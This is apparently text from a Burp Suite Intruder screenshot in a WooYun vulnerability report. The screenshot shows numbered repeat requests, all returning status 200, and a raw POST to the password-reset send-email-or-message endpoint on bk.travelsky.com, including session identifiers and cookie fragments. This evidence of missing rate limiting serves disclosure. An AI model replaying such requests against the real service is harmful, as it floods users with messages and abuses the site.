 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
100 1 200 315
0 200 316 baseline request
1 100 200 316
2 99 200 316
3 98 200 316
4 97 200 316
5 96 200 316
7 94 200 316
6 95 200 316
9 92 200 316
8 93 200 316
Request Response
Raw Params Headers Hex
POST /bkair/dwr/call/plaincall/frontUserDwr.sendEmailOrMsg.dwr HTTP/1.1
Host: bk.travelsky.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=UTF-8
Referer: http://bk.travelsky.com/bkair/page/users/front/getPwdEdit.jsp
Content-Length: 324
Cookie: Webtrends=110.87.60.97.1452747345642290; BIGipServerpool_sc_122.119.122.51=830109562.20480.0000; JSES
Connection: close
callCount=1
page=/bkair/page/users/front/getPwdEdit.jsp
httpSessionId=0000Jsft4VrIjQSy_C9Tl_TNSRB:15e5dgia5
scriptSessionId=A9AF5117801AAA59AEECFF3E8B9047B163
c0-scriptName=frontUserDwr
c0-methodName=sendEmailOrMsg
c0-id=0
c0-param0=string:1
c0-param1=string:email
c0-param2=string @163.com
batchId=0
www.wooyun.org